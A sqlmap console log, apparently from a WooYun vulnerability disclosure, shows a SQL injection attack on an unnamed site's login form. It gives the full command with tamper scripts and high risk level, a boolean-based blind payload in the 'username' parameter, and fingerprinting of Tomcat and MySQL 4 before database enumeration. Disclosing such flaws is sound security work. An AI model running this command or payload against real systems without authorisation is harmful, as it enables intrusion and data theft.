 sqlmap
C:\sqlmapproject-sqlmap-26bec72>sqlmap.py -r 1.txt --tamper=charencode,space2com
ment --batch --risk 3 --dbs
{1.0-dev-6588aea}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:36:05
[14:36:05] [INFO] parsing HTTP request from '1.txt'
[14:36:05] [INFO] loading tamper script 'charencode'
[14:36:05] [INFO] loading tamper script 'space2comment'
it seems that you might have mixed the order of tamper scripts. Do you want to a
uto resolve this? [Y/n/q] Y
[14:36:05] [INFO] resuming back-end DBMS 'mysql'
[14:36:05] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] Y
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: username (POST)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: username=-4870' OR 3676=3676 AND 'GtFB'='GtFB&pword=123456&submit2=
%B5%C7 %C2%BC(L)
---
[14:36:06] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[14:36:06] [INFO] the back-end DBMS is MySQL
web application technology: Tomcat 5.0.28, Servlet 2.4, JSP
back-end DBMS: MySQL 4
[14:36:06] [WARNING] information_schema not available, back-end DBMS is MySQL <
5. database names will be fetched from 'mysql' database
www.wooyun.org